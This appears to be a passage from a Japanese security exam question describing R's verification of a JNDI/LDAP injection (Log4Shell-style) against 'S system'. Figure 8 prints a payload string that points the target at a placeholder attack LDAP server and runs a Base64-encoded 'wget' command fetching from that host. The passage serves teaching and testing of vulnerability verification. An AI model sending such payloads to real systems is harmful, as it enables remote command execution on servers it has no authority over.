 (1) 攻撃用 LDAP サーバと攻撃用 HTTP サーバを兼ねたサーバ（以下，テストサーバという）を構
築する。
(2) 図 8 に示す検証コードを作成する。
(3) ③図 8 で指定したコマンドが実行されたことを確認する仕組みをテストサーバに実装する。
(4) 検証コードを HTTP リクエスト中に指定して S システムに送信する。
図 7 R さんが実施した検証手順
− 9 −
${jndi:ldap://a2.b2.c2.d2:1389/Command/Base64/d2dldCBodHRwOi8vYTIuYjIuYzIuZDIvaW5kZXgu
aHRtbA==}
注記 1 a2.b2.c2.d2 は，R さんがテストサーバに割り当てた IP アドレスである。
注記 2 d2dldCBodHRwOi8vYTIuYjIuYzIuZDIvaW5kZXguaHRtbA==のデコード結果は，wget http://a2.
b2.c2.d2/index.html である。これは，コマンド C に相当する。
図 8 作成した検証コード